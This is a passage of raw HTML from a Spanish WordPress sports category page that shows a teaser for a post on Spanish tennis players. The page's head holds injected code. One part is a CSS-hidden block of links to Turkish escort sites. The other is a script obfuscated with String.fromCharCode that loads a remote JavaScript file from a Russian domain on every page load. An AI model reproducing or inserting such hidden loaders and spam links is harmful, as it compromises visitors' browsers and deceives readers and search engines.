var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="25865baca6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/deportistas/",
                    "name": "Deportes"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body data-rsssl=1 class="archive category category-deportistas category-246 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6a0e0b06031e022a0b18060f09051a18050e1f09090305040f1944090507" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2e4a4f42475a466e4f5c424b4d415e5c414a5b4d4d4741404b5d004d4143" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_961 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/baseball/">Baseball</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/basketball/">Basketball</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/boxeo/">Boxeo</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/futbol/">Fútbol</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/futbol-americano/">Fútbol Americano</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/gimnasia/">Gimnasia</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/golf/">Golf</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/hockey/">Hockey</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/tenis/">Tenis</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más populares <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_612" data-td_block_id="tdi_2_196" href="https://www.blogistar.com/category/deportistas/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_751" data-td_block_id="tdi_2_196" href="https://www.blogistar.com/category/deportistas/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_669" data-td_block_id="tdi_2_196" href="https://www.blogistar.com/category/deportistas/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_290" data-td_block_id="tdi_2_196" href="https://www.blogistar.com/category/deportistas/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_652" data-td_block_id="tdi_2_196" href="https://www.blogistar.com/category/deportistas/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_760" data-td_block_id="tdi_2_196" href="https://www.blogistar.com/category/deportistas/?filter_by=random_posts">Al azar</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Deportes</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deportes</span></div></div><!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-14071 post type-post status-publish format-standard hentry category-deportistas category-tenis tag-tenistas td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/" rel="bookmark" title="Mejores Tenistas Españoles de la Historia [Actualizado]">Mejores Tenistas Españoles de la Historia [Actualizado]</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>El <strong>tenis español</strong> cuenta con una nutrida historia, significativos logros, y deportistas de renombre. Muchos de los <strong>tenistas españoles</strong> han logrado alcanzar muy buenas posiciones en el ranking ATP.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-14071"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-14071"
				>
				<span id="sharing-facebook-14071" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-14071"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-14071"
				>
				<span id="sharing-twitter-14071" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-14071"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-14071"
				>
				<span id="sharing-whatsapp-14071" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-14071"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-14071"
				>
				<span id="sharing-pinterest-14071" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-14071" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-14071" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ffb2d7f4c0" data-email-share-track-url="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=email">
				<span id="sharing-email-14071" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-14071"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-14071"
				>
				<span id="sharing-linkedin-14071" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-14071"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-14071"
				>
				<span id="sharing-tumblr-14071" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-14071"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=pocket"
				target="_blank"
